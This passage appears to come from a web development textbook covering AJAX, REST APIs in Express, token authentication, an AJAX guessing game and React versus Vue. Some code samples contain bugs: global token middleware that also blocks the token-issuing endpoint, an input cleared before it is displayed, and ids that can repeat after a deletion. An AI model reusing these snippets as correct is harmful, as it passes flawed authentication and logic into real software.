fetch('/api/data')
  .then(response => response.json())
  .then(data => {
    console.log("Data received:", data);
  });
console.log("After AJAX request");

The output will be:

Before AJAX request
After AJAX request
Data received: [whatever the server returned]

This happens because the browser doesn't pause execution while waiting for the server. Instead, it:

  1. Logs "Before AJAX request"
  2. Initiates the fetch request and registers what to do when it completes
  3. Immediately moves on and logs "After AJAX request"
  4. When the response eventually arrives, it processes the data and logs it

The Event Loop and Browser Rendering

AJAX requests leverage JavaScript's event loop architecture. When you make an AJAX request:

  1. The request is sent to the browser's network API
  2. JavaScript continues executing other code
  3. The browser remains responsive, handling user input and rendering updates
  4. When the response arrives, the associated callback is added to the event queue
  5. The callback executes when the call stack is empty

This non-blocking behavior is crucial for creating responsive web applications. Without it, the browser would freeze during every network request, making for a terrible user experience.

AJAX Use Cases and Patterns

AJAX enables a wide range of interactive features in modern web applications:

  • Display live data without page refreshes:
    • Stock prices and trading platforms
    • Sports scores and live game updates
    • Social media feeds and notifications
  • Enhance form interactions:
    • Check username availability as users type
    • Validate addresses or zip codes against databases
    • Submit forms without page reloads
  • Infinite Scrolling
    • Load content dynamically as users scroll:
    • Social media feeds, search results, product listings
    • Respond to scroll events by fetching data and building HTML
  • Autocomplete and Type-ahead
    • Search bars
    • Address forms
    • Product searches
  • Partial Page Updates
    • Shopping carts
    • Comment sections
    • User dashboards

7.8 AJAX: Finding the Balance

AJAX represents a compromise between traditional server-side rendering and full client-side applications. Understanding this balance helps you make informed architectural decisions. Benefits include:

  • Improved User Experience: Smoother, more responsive interfaces
  • Reduced Server Load: Partial updates require less bandwidth and processing
  • Faster Perceived Performance: Users don't wait for full page reloads
  • Maintained Server-Side Logic: Business logic can remain on the server
  • Progressive Enhancement: Can add AJAX to existing applications incrementally

AJAX is ideal for:

  • Frequent, small updates to the page
  • Actions that shouldn't interrupt the user's current context
  • Features requiring real-time updates

Traditional page loads may be better for:

  • Major context shifts in the application
  • Actions that should be bookmarkable
  • When SEO is a primary concern

AJAX moving forward

AJAX transformed the web from a document-centric platform to an application platform. By allowing asynchronous communication between client and server, it enabled the rich, responsive interfaces we now take for granted.

Whether you're using Axios, the Fetch API, or other libraries, the core principle remains the same: updating parts of a page without disrupting the user experience. This approach strikes a balance between server-side and client-side concerns, creating web applications that are both powerful and user-friendly.

As you implement AJAX in your applications, remember that the goal is always to enhance the user experience. Each AJAX request should serve a clear purpose, making your application more responsive, more intuitive, and more enjoyable to use.

One of the keys to understanding how AJAX development works is to start thinking about your web server's routes as function calls - once that AJAX can initiate HTTP calls against, with parameters (query, body), and receive answer (HTTP responses, with JSON content).

Web APIs and REST

REST, which stands for Representational State Transfer, is an architectural style for designing networked applications. It was introduced by Roy Fielding in his doctoral dissertation in 2000 as a way to guide the design of scalable and simple web systems. REST is not a protocol or a standard but rather a set of principles that leverage the foundational elements of the web.

The web was originally envisioned as a system for sharing and linking documents. REST builds on this vision by emphasizing simplicity, scalability, and statelessness. Fielding's work aimed to formalize the principles that made the web successful, such as the use of standard HTTP methods and the concept of resources identified by URLs. RESTful systems are designed to work seamlessly with the web's existing infrastructure, making them lightweight and easy to implement.

At its core, REST revolves around the idea of resources. A resource can be anything that can be named, such as a user, a blog post, or a product. Each resource is identified by a unique URL, which acts as its address on the web.

RESTful APIs use HTTP methods as verbs to perform actions on these resources. The most common HTTP methods include:

  • GET: Retrieve a representation of a resource.
  • POST: Create a new resource.
  • PUT: Update an existing resource.
  • DELETE: Remove a resource.

In addition to verbs and nouns, REST also incorporates "adjectives" in the form of query parameters. Query parameters allow clients to refine their requests, such as filtering, sorting, or paginating data. For example, a URL like /products?category=electronics&sort=price retrieves a list of products in the electronics category, sorted by price.

REST aligns closely with the original intent of the web as a decentralized and stateless system. By using standard HTTP methods and URLs, RESTful APIs are inherently interoperable and accessible. They do not require complex protocols or additional layers of abstraction, making them easier to understand and use.

REST vs. Web Services

Before REST gained popularity, web services often relied on protocols like SOAP (Simple Object Access Protocol). SOAP (Simple Object Access Protocol) was introduced in 1999 as a protocol for exchanging structured information in the implementation of web services. It is based on XML and relies on a set of standards for message formatting, security, and error handling. While SOAP was a significant step forward in enabling machine-to-machine communication, it came with a steep learning curve and a high level of complexity.

One of the challenges with SOAP was its reliance on XML, which is verbose and difficult to parse compared to modern formats like JSON. Additionally, SOAP required developers to work with WSDL (Web Services Description Language) files to define the structure of the service, as well as complex specifications for security (WS-Security) and transactions (WS-AtomicTransaction). These additional layers made SOAP-based systems heavyweight and harder to implement and maintain.

SOAP also required strict adherence to its protocol, which often led to interoperability issues between different systems. Developers needed specialized tools and libraries to work with SOAP, further increasing the barrier to entry.

By the mid-2000s, as RESTful APIs began to gain traction, SOAP started to decline in popularity. REST's simplicity, combined with its alignment with the web's architecture, made it a more attractive option for developers. The rise of AJAX and JSON in the late 2000s further accelerated this shift, as RESTful APIs were better suited for the lightweight, asynchronous communication required by modern web applications.

By the early 2010s, REST had largely supplanted SOAP as the preferred approach for building web APIs. While SOAP is still used in certain enterprise environments where its advanced features are necessary, its complexity has made it less appealing for most web-based applications.

REST and JSON: A Perfect Match

Although REST can work with various data formats, including HTML and XML, it became particularly popular with the rise of JSON (JavaScript Object Notation). JSON is lightweight, easy to read, and natively supported by JavaScript, making it an ideal format for APIs consumed by AJAX-based applications. This combination of REST and JSON has become the backbone of modern web development, enabling seamless communication between clients and servers.

Pro Tip💡 In recent years, there has been a growing trend away from JSON-based REST APIs and back toward using HTML as the primary representation of state. This approach aligns with the concept of HATEOAS (Hypermedia as the Engine of Application State), a key principle of REST that emphasizes the use of hypermedia to drive application behavior. Frameworks like HTMX have popularized this shift by enabling developers to build dynamic, interactive web applications without relying heavily on JavaScript or JSON APIs. HTMX allows clients to make HTTP requests directly from HTML elements, seamlessly updating parts of the page with server-rendered HTML. This approach simplifies development by leveraging the server's ability to generate and manage stateful HTML, reducing the need for complex client-side logic. By returning to HTML as the primary medium for state representation, developers can create applications that are more accessible, easier to debug, and better aligned with the original principles of the web. This trend highlights the enduring relevance of REST's foundational ideas while adapting them to modern development practices.

Managing Customers with a REST API in Express

To demonstrate how RESTful APIs work in practice, let's create a simple Express-based API to manage a list of customers. This API will support the following operations:

  1. List all customers
  2. Get a specific customer by ID
  3. Create a new customer
  4. Update an existing customer
  5. Delete a customer

Example Endpoints

Typically URLs that are associated with a web API are called endpoints. They are specific URLs that can be interacted with to perform data operations. Just like some function calls require parameters when called, some endoints will need request parameters - which are commonly JSON data sent as part of the request body. These are sometimes called payloads.

1. List All Customers

Endpoint: GET /customers
Response:

[
    {
        "id": 1,
        "name": "John Doe",
        "email": "john.doe@example.com"
    },
    {
        "id": 2,
        "name": "Jane Smith",
        "email": "jane.smith@example.com"
    }
]

2. Get a Specific Customer by ID

Endpoint: GET /customers/:id
Example Request: GET /customers/1
Response:

{
    "id": 1,
    "name": "John Doe",
    "email": "john.doe@example.com"
}

3. Create a New Customer

Endpoint: POST /customers
Request Payload:

{
    "name": "Alice Johnson",
    "email": "alice.johnson@example.com"
}

Response:

{
    "id": 3,
    "name": "Alice Johnson",
    "email": "alice.johnson@example.com"
}

4. Update an Existing Customer

Endpoint: PUT /customers/:id
Example Request: PUT /customers/1
Request Payload:

{
    "name": "Johnathan Doe",
    "email": "johnathan.doe@example.com"
}

Response:

{
    "id": 1,
    "name": "Johnathan Doe",
    "email": "johnathan.doe@example.com"
}

5. Delete a Customer

Endpoint: DELETE /customers/:id
Example Request: DELETE /customers/1
Response:

{
    "message": "Customer with ID 1 has been deleted."
}

Example Express Code

Below is an example implementation of these endpoints using Express:

const express = require('express');
const app = express();
app.use(express.json());

let customers = [
    { id: 1, name: 'John Doe', email: 'john.doe@example.com' },
    { id: 2, name: 'Jane Smith', email: 'jane.smith@example.com' }
];

// List all customers
app.get('/customers', (req, res) => {
    res.json(customers);
});

// Get a specific customer by ID
app.get('/customers/:id', (req, res) => {
    const customer = customers.find(c => c.id === parseInt(req.params.id));
    if (!customer) return res.status(404).json({ error: 'Customer not found' });
    res.json(customer);
});

// Create a new customer
app.post('/customers', (req, res) => {
    const newCustomer = {
        id: customers.length + 1,
        name: req.body.name,
        email: req.body.email
    };
    customers.push(newCustomer);
    res.status(201).json(newCustomer);
});

// Update an existing customer
app.put('/customers/:id', (req, res) => {
    const customer = customers.find(c => c.id === parseInt(req.params.id));
    if (!customer) return res.status(404).json({ error: 'Customer not found' });

    customer.name = req.body.name || customer.name;
    customer.email = req.body.email || customer.email;
    res.json(customer);
});

// Delete a customer
app.delete('/customers/:id', (req, res) => {
    const customerIndex = customers.findIndex(c => c.id === parseInt(req.params.id));
    if (customerIndex === -1) return res.status(404).json({ error: 'Customer not found' });

    customers.splice(customerIndex, 1);
    res.json({ message: `Customer with ID ${req.params.id} has been deleted.` });
});

// Start the server
const PORT = 3000;
app.listen(PORT, () => {
    console.log(`Server is running on http://localhost:${PORT}`);
});

This example demonstrates how RESTful principles can be applied to manage resources in a web application. Each endpoint corresponds to a specific HTTP method and URL, making the API intuitive and easy to use.

Pro Tip💡 Where's the HTML? - You might be wondering, why is there no HTML at all in the example above? You are only seeing one part of a hypothetical web application that uses AJAX and REST. Somewhere else (not shown in the example) is an HTML document - much like the one we wrote in the last chapter when creating our client-side only Guessing Game. That HTML has JavaScript that will call these endpoints, and build/modify the HTML DOM the user is seeing. Be patient, in the next section we'll tie this all together, and use an API combined with HTML/Client-side JavaScript.

Understanding :param Notation in Express

In Express, the :param notation is used to define route parameters. These parameters act as placeholders in the URL and allow you to capture dynamic values from the request URL. For example, in the route GET /customers/:id, the :id part is a route parameter that can be accessed in the request handler using req.params.id.

Example of Using :param

app.get('/customers/:id', (req, res) => {
    const customerId = req.params.id;
    res.send(`Customer ID is: ${customerId}`);
});

If a client sends a request to /customers/42, the req.params.id will contain the value 42.

Data Type Validation for Route Parameters

By default, route parameters are treated as strings. If you need to validate or enforce specific data types (e.g., ensuring :id is a number), you can use middleware or validation libraries like Joi or express-validator.

Example of Manual Validation

app.get('/customers/:id', (req, res) => {
    const customerId = parseInt(req.params.id, 10);
    if (isNaN(customerId)) {
        return res.status(400).json({ error: 'Invalid customer ID. It must be a number.' });
    }
    res.send(`Customer ID is: ${customerId}`);
});

Example Using express-validator

const { param, validationResult } = require('express-validator');

app.get('/customers/:id', [
    param('id').isInt().withMessage('Customer ID must be an integer')
], (req, res) => {
    const errors = validationResult(req);
    if (!errors.isEmpty()) {
        return res.status(400).json({ errors: errors.array() });
    }
    res.send(`Customer ID is: ${req.params.id}`);
});

Importance of Route Order

In Express, routes are evaluated in the order they are defined. If a more generic route (e.g., GET /customers/:id) is defined before a more specific route (e.g., GET /customers/all), the generic route will match first, potentially causing unexpected behavior.

Example of Conflicting Routes

// Generic route
app.get('/customers/:id', (req, res) => {
    res.send(`Customer ID: ${req.params.id}`);
});

// Specific route
app.get('/customers/all', (req, res) => {
    res.send('List of all customers');
});

In this case, a request to /customers/all would incorrectly match the GET /customers/:id route, treating all as the :id parameter.

Correct Route Order

To avoid conflicts, always define more specific routes before generic ones:

// Specific route
app.get('/customers/all', (req, res) => {
    res.send('List of all customers');
});

// Generic route
app.get('/customers/:id', (req, res) => {
    res.send(`Customer ID: ${req.params.id}`);
});

By carefully ordering your routes and validating route parameters, you can ensure your Express application behaves predictably and handles requests robustly.

Query Strings and HTTP Verbs in REST APIs

Query Strings in REST APIs

Query strings are a mechanism for appending additional parameters to a URL in order to refine or customize a request. They are typically used in conjunction with the GET method to filter, sort, or paginate data. Query strings follow the ? character in a URL and consist of key-value pairs separated by &.

Example of Query Strings

  • Filtering: /products?category=electronics
  • Sorting: /products?sort=price
  • Pagination: /products?page=2&limit=10
  • Combined: /products?category=electronics&sort=price&page=2

Query strings allow clients to specify exactly what data they need without altering the structure of the API. This makes them a powerful tool for creating flexible and efficient endpoints.

GET: A Read-Only Operation

The GET method is used to retrieve data from a server. It is considered a read-only operation, meaning it should never modify the state of the server or its resources. This principle ensures that GET requests are idempotent and safe, allowing them to be cached, bookmarked, or repeated without unintended side effects.

Example of a GET Request

  • URL: GET /customers/1
  • Response: Returns the details of the customer with ID 1.

Since GET does not change the server's state, it is ideal for operations like fetching data, searching, or displaying information.

HTTP Verbs in REST APIs

REST APIs use HTTP verbs to define the type of operation being performed on a resource. Each verb has a specific purpose and semantic meaning:

1. GET

  • Purpose: Retrieve a representation of a resource.
  • Characteristics: Read-only, idempotent, and safe.
  • Example: GET /customers retrieves a list of customers.

2. POST

  • Purpose: Create a new resource on the server.
  • Characteristics: Not idempotent (repeating the request creates multiple resources).
  • Example: POST /customers with a payload creates a new customer.

3. PUT

  • Purpose: Update an existing resource or create it if it does not exist (idempotent behavior).
  • Characteristics: Idempotent (repeating the request has the same effect as a single request).
  • Example: PUT /customers/1 updates the customer with ID 1.

4. PATCH

  • Purpose: Partially update an existing resource.
  • Characteristics: Not necessarily idempotent, depending on implementation.
  • Example: PATCH /customers/1 updates specific fields of the customer with ID 1.

5. DELETE

  • Purpose: Remove a resource from the server.
  • Characteristics: Idempotent (repeating the request has the same effect as a single request).
  • Example: DELETE /customers/1 deletes the customer with ID 1.

Summary of HTTP Verbs

VerbPurposeIdempotentSafe
GETRetrieve dataYesYes
POSTCreate a resourceNoNo
PUTUpdate or createYesNo
PATCHPartially updateNoNo
DELETERemove a resourceYesNo

By adhering to these conventions, REST APIs remain predictable, intuitive, and aligned with the principles of the web.

Authentication and Authorization

Authentication and authorization are critical components of any API, ensuring that only authorized users or systems can access protected resources. Traditionally, web applications have relied on sessions and interactive logins to manage user authentication. This approach, which involves storing session data on the server and using cookies to maintain state, is still a perfectly valid and widely used method. It works well for browser-based applications where users interact directly with the interface.

However, in scenarios where REST APIs are consumed by other applications, scripts, or services—rather than by users through a browser—interactive logins are not practical. For example, a mobile app or a backend service calling an API cannot easily handle a login form or manage cookies. This is where API tokens come into play.

API Tokens: A Simple Solution

API tokens are unique identifiers, often in the form of GUIDs (Globally Unique Identifiers), that act as a key to access the API. When a client authenticates successfully, the server generates a token and provides it to the client. The client then includes this token in the headers of subsequent API requests, allowing the server to identify and authorize the client.

Here’s an example of how to generate and use a simple API token in a Node.js application:

Generating an API Token

const crypto = require('crypto');

// Function to generate a simple API token
function generateToken() {
    return crypto.randomUUID(); // Generates a unique GUID
}

// Example usage
const token = generateToken();
console.log(`Generated API Token: ${token}`);

Using the Token in an API

const express = require('express');
const app = express();

const validTokens = new Set(); // Store valid tokens (in-memory for simplicity)

// Middleware to authenticate requests using the token
app.use((req, res, next) => {
    const token = req.headers['authorization'];
    if (!token || !validTokens.has(token)) {
        return res.status(401).json({ error: 'Unauthorized' });
    }
    next();
});

// Endpoint to issue a new token
app.post('/auth/token', (req, res) => {
    const newToken = generateToken();
    validTokens.add(newToken);
    res.json({ token: newToken });
});

// Protected endpoint
app.get('/protected', (req, res) => {
    res.json({ message: 'You have accessed a protected resource!' });
});

// Start the server
const PORT = 3000;
app.listen(PORT, () => {
    console.log(`Server running on http://localhost:${PORT}`);
});

In this example, the /auth/token endpoint issues a new token, which the client must include in the Authorization header of subsequent requests. This approach is simple and effective for many use cases.

The Tip of the Iceberg: Tokens, JWTs, and Beyond

While simple tokens like GUIDs are a good starting point, the world of API authentication is vast and complex. Tokens can take many forms, including:

  • Access Tokens: Short-lived tokens used to access specific resources.
  • Refresh Tokens: Longer-lived tokens used to obtain new access tokens without requiring the user to reauthenticate.
  • JWT (JSON Web Tokens): Self-contained tokens that include encoded information about the user or client, often signed to ensure integrity.

JWTs are particularly popular because they allow for stateless authentication. A JWT contains all the information needed to verify the client, eliminating the need for server-side session storage. However, implementing JWTs securely can be challenging. For example, if a JWT is compromised, it cannot be revoked without additional mechanisms. As a result, many "stateless" JWT implementations end up reintroducing session-like behavior, such as maintaining a token blacklist or using refresh tokens.

Stateless Authentication and HTTP's Stateless Nature

One of the key advantages of tokens, especially JWTs, is their alignment with the stateless nature of HTTP. In a stateless system, each request is independent and contains all the information needed for authentication. This eliminates the need for the server to maintain session state, making the system more scalable and resilient.

HTTP itself was designed to be stateless, and mechanisms like HTTP Basic Authentication and Bearer Tokens reflect this principle. In these approaches, the client includes authentication credentials (e.g., a username and password or a token) with every request. While this can simplify server-side implementation, it also places a greater burden on the client to manage and protect credentials.

Balancing Simplicity and Security

Ultimately, the choice of authentication method depends on the specific needs of your application. For simple use cases, session-based authentication or basic API tokens may suffice. For more complex scenarios, such as distributed systems or third-party integrations, advanced token-based mechanisms like JWTs or OAuth2 may be necessary.

However, it’s important to remember that no solution is one-size-fits-all. Stateless authentication offers scalability and simplicity, but it requires careful design to ensure security. Conversely, session-based authentication provides robust control but may introduce challenges in distributed environments.

By understanding the trade-offs and principles behind each approach, you can design an authentication system that meets the needs of your application while adhering to best practices.

REST APIs and Mobile App Development

Mobile applications have become an integral part of modern life, and REST APIs play a crucial role in their functionality. At their core, mobile apps are often just specialized clients that interact with centralized servers, much like web browsers. These apps frequently use the same REST API endpoints as their web-based counterparts, enabling seamless integration and consistency across platforms.

Mobile Apps as Specialized Browsers

A mobile app can be thought of as a tailored interface for accessing web-based resources. Instead of rendering HTML and CSS like a browser, mobile apps use native components to display data retrieved from REST APIs. For example, a shopping app might fetch product details from the same /products endpoint used by the website, but display the information using native UI elements instead of a web page.

This shared use of REST APIs simplifies development by allowing a single backend to serve multiple clients, including web browsers, mobile apps, and even other services. It also ensures that data and business logic remain consistent across all platforms.

Why REST APIs Are Ideal for Mobile Apps

REST APIs have become the de facto standard for building applications, including mobile apps, due to several key advantages:

  1. Ubiquity of HTTP: HTTP is the most widely used protocol for communication over networks. It is supported by virtually all devices and easily traverses firewalls, making it an ideal choice for mobile apps that need to communicate with centralized servers.

  2. Statelessness: REST's stateless nature aligns well with the architecture of mobile apps. Each API request contains all the information needed to process it, reducing the need for persistent connections and enabling scalability.

  3. Centralized Servers and Databases: Mobile apps almost always rely on centralized servers to store and manage data. REST APIs provide a standardized way for apps to interact with these servers, whether they are fetching user profiles, submitting orders, or syncing data.

  4. Cross-Platform Compatibility: By using REST APIs, developers can create a single backend that serves multiple platforms, including iOS, Android, and web. This reduces duplication of effort and ensures a consistent user experience.

The Necessity of Web Servers for Mobile Apps

In many ways, a mobile app cannot exist without a web server. The server acts as the backbone of the application, handling tasks such as:

  • Data Storage: Centralized databases store user data, application settings, and other critical information.
  • Authentication: Servers manage user authentication and authorization, ensuring secure access to resources.
  • Business Logic: Complex operations, such as processing payments or generating reports, are often handled on the server side.
  • Real-Time Updates: Servers enable features like push notifications and live data synchronization, enhancing the user experience.

Without a web server and its accompanying REST API, a mobile app would be limited to offline functionality, severely restricting its capabilities.

REST APIs: The Backbone of Modern Applications

The widespread adoption of REST APIs has transformed how applications are built, making them the backbone of modern development. Whether it's a mobile app, a web application, or an IoT device, REST APIs provide a universal way to communicate over networks. Their simplicity, scalability, and alignment with HTTP have made them indispensable for developers, particularly in the context of mobile app development.

By leveraging REST APIs, developers can create powerful, interconnected systems that deliver a seamless experience across devices, ensuring that mobile apps remain a cornerstone of the digital ecosystem.

Guessing Game - with AJAX

This section puts together what we started to learn in the previous chapter, along with AJAX, to create an application that blends traditional server side rendering and page logic with AJAX / interactive features.

The last full guessing game implementation we implemented used server-side rendering in Chapter 16. We had dedicate pages for login, signup, history, game details, and of course guessing. We organized the application into routes on the server side, and we had an integrated database.

In Chapter 18, we diverged a lot and when all-in on client-side. We sacrificed the server side of things entirely. Whether you like server-side development or not, doing things without a database means you don't have user accounts or game history - and that's pretty limiting.

In this application, we will blend the strategies:

  • Everything other than the guessing game itself will use regular server-side rendering. Meaning:
    • There will be separate server-side routes and pages for sign ups, logins
    • There will be separate server-side routes and pages for historical data - game lists and details.
  • The guess page will be rendered by an express route - GET /, and that particular page will use AJAX:
    • A secret number will be rendered when the page is loaded, server-side, and stored in the session.
    • It will make web API calls when the user guesses, and update the UI based on whether the guess was right or not.
    • Clicking to play again will simply reset the UI by reloading the entire / page.

This hybrid approach uses AJAX where it has some value - it makes the guessing game feel a little more like an app - without page reloads between guesses.

Since everything but the guess page is the same as it was the last time, we won't repeat everything here - but of course you should check out the complete application here

The Guess Template

Now that we are using a more traditional server-side design, we can generate the guess page with pug instead of tedious HTML. Here's the standard express route - GET / that renders the guessing game itself.

const express = require('express')
const router = express.Router();
const Game = require('wf-guess-game').Game;

router.get('/', async (req, res) => {
    const game = new Game();
    req.session.game = game;
    res.render('guess', { game });
});

Here's the pug template, which contains HTML for displaying all three states of the game - start, guess, and success. It also links to the guess.js client-side script, which will do all the HTTP AJAX work and DOM manipulation.

extends layout
include mixins
block scripts 
    script(src="/guess.js")
    

block content
    section.main-content#guess
        
        //- The CSS hides guess-feedback on page load.  Later, when we start processing guesses, 
        //- we'll hide guess-instructions and show guess-feedback if the guess is incorrect.
        //- This simplifies our design of even handlers.
        p.guess-instructions I'm thinking of a number from 1-10!
        p.guess-feedback  Sorry, your guess was #{response}, try again! 

        .guess-grid        
            .rounded-section.guess-form 
                label(for="guess") Enter your guess: 
                .guess-input 
                    input(name="guess", required, placeholder="1-10", type="number", min="1", max="10")
                    button(type="button") Submit
                        
            ul.guess-list 
                //- We'll add the guess elements here.
    
    section.main-content#complete
        h1 Great job!
        .rounded-section.correct   
            h1
                //- We'll update the element(s) with .secret class to contain the secret number
                //- in JavaScript, when it's time to show the secret number.
                span.secret 
                span was the number!
            p 
                span It took you 
                // We'll update all the elements with class .number-of-guesses to contain the number of guesses
                // in JavaScript, when it's time to show the number of guesses.
                span.number-of-guesses 
                span  guesses!
    
    nav.area
        p: a(href="/history") Game History
    nav.play-new
        p: a(href="/") Start over

The script it's including is specified in it's script block. This block has been added to layout.pug, as a way for templates to include extra scripts if they want to. The other templates don't specify the script block, because they don't use any client-side scripts.

doctype html
html 
    head 
        title Guessing Game 
        meta(name="viewport", content="width=device-width,initial-scale=1")
        link(rel="stylesheet", href="/guess.css")
        //- This is just like the block content below - it's 
        //- a placeholder, and individual templates that extend 
        //- this layout.pug template can specify a scripts block
        //- if relevant.
        block scripts
    body 
        .grid
            block content
            nav.login
                if username 
                    p 
                        span Logged in as <b>#{username}</b>
                        br
                        a(href='/logout') Logout
                else 
                    p: a(href='/login') Login

As the comments in the pug template explain, we have some CSS to hide elements we don't want appearing on first page load. These were added to guess.css

/** Initial states for UI **/
#complete {
    display: none;
}

.guess-feedback {
    display: none;
}

Guessing Endpoint

The server must respond to guesses, which are still HTTP posts to the / route. Unlike in the past implementations, responses are not HTML - they are just JSON. The JSON response provides the necessary feedback to the caller - the guess is either too low, too high, or correct. The caller (our client-side JavaScript code) will update HTML.

router.post('/', async (req, res) => {
    if (req.session.game === undefined) {
        res.status(404).end();
        return;
    }

    const game = Game.fromRecord(req.session.game);
    const response = game.make_guess(req.body.guess);
    game.guesses.push(req.body.guess);

    if (response) {
        // This means the guess was incorrect.
        // Just respond with the response, which is a JSON object
        // of the form {{}}
        res.json({ correct: false, message: response });
    } else {
        if (req.session.account_id) {
            game.account = req.session.account_id;
            req.GameDb.record_game(game);
        }
        res.json({ correct: true, num_guesses: game.guesses.length });
    }
});

In order to use JSON data in the request body, we do need to ask Express to handle parsing JSON data in requests. This is easy, and is built into express. We can configure it in our main script, right when we create the express application object:


// We will be accepting JSON as a request body
// so we need to use the express.json() middleware
// to parse the request body into a JSON object
app.use(express.json());


Issuing the AJAX requests and updating the DOM

Now we put it all together with our client side script. It attaches event handlers to the guess buttons. When the guess button is pressed, it issues AJAX HTTP POST messages and updates the DOM. Note the similarities between this script and what we saw in the previous chapter. The DOM manipulation is basically the same, the difference is that the application state is back on the server (where personally, I think it belongs!).

const mask = (showStart, showGuess, showComplete) => {
    document.querySelector(".guess-instructions").style.display = showStart ? "block" : "none";
    document.querySelector(".guess-feedback").style.display = showGuess ? "block" : "none";
    document.querySelector("#guess").style.display = (showStart || showGuess) ? "block" : "none";
    document.querySelector("#complete").style.display = showComplete
        ? "block"
        : "none";
};

const init = () => {
    mask(true, false, false);
    const buttons = document.querySelectorAll("button");
    buttons.forEach(button => button.addEventListener("click", make_guess));
    const guessList = document.querySelector("ul.guess-list");
    while (guessList.firstChild) {
        guessList.removeChild(guessList.firstChild);
    }
};

const make_guess = (event) => {
    const inputElement = event.target.previousElementSibling;
    if (inputElement && inputElement.tagName === "INPUT") {
        fetch("/", {
            method: "POST",
            headers: {
                "Content-Type": "application/json",
            },
            body: JSON.stringify({ guess: inputElement.value }),
        })
            .then((response) => response.json())
            .then((data) => {
                inputElement.value = "";

                if (data.correct) {
                    document.querySelector("span.secret").innerText = `${inputElement.value} `;
                    document.querySelector("span.number-of-guesses").innerText = data.num_guesses;
                    mask(false, false, true);
                }
                else {
                    document.querySelector("span.response").innerText = data.message;
                    const guessList = document.querySelector("ul.guess-list");
                    const newListItem = document.createElement("li");
                    if (data.message.includes("high")) {
                        newListItem.className = "rounded-section high";
                        newListItem.innerText = `${inputElement.value} too high`;
                    } else {
                        newListItem.className = "rounded-section low";
                        newListItem.innerText = `${inputElement.value} too low`;
                    }
                    guessList.appendChild(newListItem);
                    mask(false, true, false);
                }
            })
            .catch((error) => {
                console.error("Error:", error);
            });
        return;
    }
};
document.addEventListener("DOMContentLoaded", init);

Adding some transitions

One of the nice things about implementing the game portion of this with AJAX is that we can use (CSS) transitions for guesses entered. It's a nice little UX enhancement that doesn't really work as nicely with page reloads. To do it, we just add the following CSS rule to the li elements:

li {
    opacity: 0;
    animation: fadeIn 1s forwards;
}

@keyframes fadeIn {
    to {
        opacity: 1;
    }
}

Now each time the user makes a guess, the result (too hight or too low) eases in.

Is AJAX the right call here?

Maybe. At the time of this writing, there is little disagreement in the field that AJAX should be used to enhance UX. How it is used is a bit up for grabs though. There are some proponents of the philosophy that it should be used only in very view circumstances - and that keeping architecture as simple as possible is the way to go. On the other end of the spectrum, developers all in on React, Vue, and the SPA architecture (see next chapter) use AJAX for everything. There's also a middle ground, where applications are blended like above. Finally, there's a more structured middle ground supported by frameworks like HTMX that allow developers to create applications that are more traditional, while reaping most of the benefits of AJAX and SPA.

Important!

This example is really worth studying. It's blending a bunch of concepts. See if you can build on it, add more features!

Download the complete application here

Reactive Frameworks

Reactive Frameworks

As web applications have grown more dynamic and interactive, developers have sought better ways to manage updates to the user interface (UI). Traditional approaches involve manually manipulating the Document Object Model (DOM) using JavaScript. While this works for simple applications, it becomes cumbersome and error-prone as complexity increases.

Reactive JavaScript frameworks provide a solution by allowing developers to declare UI components and their dependencies, letting the framework efficiently manage updates. Instead of directly modifying the DOM in response to user interactions or data changes, developers describe how the UI should look given a specific state, and the framework updates the DOM accordingly.

This chapter introduces the concept of reactivity in JavaScript, explores the advantages of reactive frameworks, and compares two of the most popular options: React and Vue.js.

The Problem with Manual DOM Manipulation

Before reactive frameworks, JavaScript developers primarily used:

  • Vanilla JavaScript: Using document.querySelector(), innerHTML, or addEventListener() to update UI elements.
  • jQuery: A popular library that simplified DOM manipulation but still required manual updates.
  • Single Page Applications (SPA): AJAX-enabled apps that dynamically modify the UI using JavaScript without requiring full-page reloads.

While these approaches work, they introduce several challenges:

  • State Management Complexity: As applications grow, tracking which elements need updates becomes difficult.
  • Performance Issues: Frequent direct DOM manipulations are inefficient.
  • Code Maintainability: Manually updating UI elements in response to changing data leads to spaghetti code that is difficult to debug and extend.

Reactive frameworks solve these problems by allowing developers to specify how the UI should look based on the current application state, reducing the need for direct DOM manipulation.

A reactive framework is a JavaScript library or framework that updates the UI automatically in response to changes in application data. Instead of manually updating individual elements, developers define UI components declaratively, and the framework efficiently applies changes to the DOM.

Key benefits of reactive frameworks include:

  • Declarative Syntax: Developers specify the desired outcome rather than imperatively updating the DOM.
  • Virtual DOM (in some frameworks): Minimizes direct DOM manipulation, improving performance.
  • Component-Based Architecture: Encourages reusability and modular design.

React

React was created by Facebook (now Meta) in 2013 to address issues in building dynamic UIs for complex applications. It introduced the concept of the Virtual DOM, which efficiently updates only the parts of the UI that change, rather than re-rendering the entire page. React follows a component-based architecture, where UI elements are defined as reusable functions that return JSX (a syntax similar to HTML but embedded within JavaScript).

  • Virtual DOM: Optimizes rendering performance by updating only necessary changes.
  • JSX Syntax: A blend of JavaScript and HTML-like syntax for defining UI components.
  • State and Props: Built-in mechanisms for managing component state and passing data.
  • Hooks (introduced in React 16.8): Allow functional components to use state and other React features without needing class components.

Vue.js

Vue.js was created by Evan You in 2014 as a progressive framework that balances the simplicity of jQuery with the power of React and Angular. Vue is known for its ease of integration into existing projects and its reactive data-binding system, which allows for seamless UI updates.

  • Reactivity System: Uses a reactive data-binding model to update the UI when the underlying data changes.
  • Template Syntax: Provides an HTML-like syntax for defining UI structures.
  • Directives: Special attributes like v-bind and v-if to control behavior.
  • Component System: Encourages reusability and modular design, similar to React.
  • Vue Router & Vuex: Built-in tools for routing and state management.

Comparing React and Vue

FeatureReactVue.js
Created ByFacebook (2013)Evan You (2014)
PhilosophyComponent-based UI with a Virtual DOMProgressive, adaptable, and easy to integrate
SyntaxJSX (JavaScript + HTML)HTML-based templates + directives
State ManagementBuilt-in useState (via Hooks) + Redux/Zustand/Recoil for complex casesVue's reactive system + Vuex/Pinia for global state
Learning CurveModerate (JSX and hooks require adjustment)Easier for beginners (familiar HTML-like syntax)
PerformanceEfficient with Virtual DOMReactive updates without requiring Virtual DOM
AdoptionWidely used in large-scale applications (Meta, Instagram, Airbnb)Popular in startups and rapidly growing apps

Reactive JavaScript frameworks revolutionize the way we build modern web applications by eliminating manual DOM manipulation and introducing declarative UI development. React and Vue.js are two of the most prominent frameworks, each with unique strengths. React is favored for large-scale applications with a strong ecosystem, while Vue is appreciated for its simplicity and ease of integration.

As we explore reactive frameworks further, you will see how they can improve development efficiency, maintainability, and user experience.

